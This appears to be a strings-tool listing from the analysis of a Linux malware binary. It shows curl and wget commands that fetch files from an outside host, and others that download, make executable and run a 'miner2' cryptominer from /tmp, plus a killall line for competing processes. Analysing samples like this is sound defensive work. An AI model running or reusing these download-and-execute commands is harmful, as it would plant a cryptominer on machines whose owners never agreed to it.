 Strings
0x00000000 - 0x00136ccf ( 0x00136cd0 ) ANSI Unicode Search
Offset Size Type String
1793 000a8028 00000037 A curl -fs http://a.powerofwish.com/%s -o /usr/include/%s
1794 000a8060 00000036 A wget -c http://a.powerofwish.com/%s -O /usr/include/%s
1795 000a8098 00000036 A cur -fs http://a.powerofwish.com/%s -o /usr/include/%s
1796 000a80d0 00000036 A url -fs http://a.powerofwish.com/%s -o /usr/include/%s
1797 000a8108 00000035 A wge -c http://a.powerofwish.com/%s -O /usr/include/%s
1798 000a8140 00000035 A get -c http://a.powerofwish.com/%s -O /usr/include/%s
1802 000a81f8 0000005f A curl -fs http://a.powerofwish.com/miner2 -o /tmp/miner2 && chmod 755 /tmp/miner2 && /tmp/miner2
1803 000a8258 0000005e A wget -c http://a.powerofwish.com/miner2 -O /tmp/miner2 && chmod 755 /tmp/miner2 && /tmp/miner2
1804 000a82b8 0000005e A cur -fs http://a.powerofwish.com/miner2 -o /tmp/miner2 && chmod 755 /tmp/miner2 && /tmp/miner2
1805 000a8318 0000005e A url -fs http://a.powerofwish.com/miner2 -o /tmp/miner2 && chmod 755 /tmp/miner2 && /tmp/miner2
1806 000a8378 0000005d A get -c http://a.powerofwish.com/miner2 -O /tmp/miner2 && chmod 755 /tmp/miner2 && /tmp/miner2
1807 000a83d8 0000005d A wge -c http://a.powerofwish.com/miner2 -O /tmp/miner2 && chmod 755 /tmp/miner2 && /tmp/miner2
1814 000a85c8 0000002f A killall -9 httpdz migrations crloger1 crloger27
2501 000be038 00000077 A TLS generation counter wrapped!  Please report as described in <https://bugs.launchpad.net/ubuntu/+source/glibc/+bugs>.
Filter
http
Save
Close